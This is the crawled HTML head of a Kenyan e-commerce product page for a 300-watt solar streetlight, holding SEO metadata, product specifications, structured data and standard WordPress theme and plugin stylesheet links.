

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/300watts-solar-garden-light/
body_size: 56465
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>300WATTS UFO SOLAR STREETLIGHT - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/300watts-solar-garden-light/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="300WATTS UFO SOLAR STREETLIGHT - Gemani Supplies" />
	<meta property="og:description" content="Key Features   Light output: 300 Watts.  Angle:  360°  Standard:  IP66  RA &gt; 95  Lighting color: 6500k  Minimum lifetime:  50,000 Hours  Type of LED: SMD 5730 LED  Number of LEDs: 240 pieces  Solar panel:  6 V / 15 Watts polycrystalline  Battery:  3.2 V / 15 AH Lithium  Charging time:  3 - 5 Hours  Operating time : 12 - 15 Hours  Installation height: 3 - 4 meters  Dimensions:  420 x 420 x 125 mm  Operating temperature: - 30 C° / + 60 C°  Material: Aluminum + tempered glass  Certification: CE &amp; ROHS  Unit weight: 2.7 kg" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/300watts-solar-garden-light/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2025-06-10T12:21:39+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg" />
	<meta property="og:image:width" content="712" />
	<meta property="og:image:height" content="697" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/","url":"https://www.gemani.co.ke/product/300watts-solar-garden-light/","name":"300WATTS UFO SOLAR STREETLIGHT - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg","datePublished":"2022-09-16T08:16:30+00:00","dateModified":"2025-06-10T12:21:39+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/300watts-solar-garden-light/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg","width":712,"height":697},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/300watts-solar-garden-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"300WATTS UFO SOLAR STREETLIGHT"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; 300WATTS UFO SOLAR STREETLIGHT Comments Feed" href="https://www.gemani.co.ke/product/300watts-solar-garden-light/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2F300watts-solar-garden-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2F300watts-solar-garden-light%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
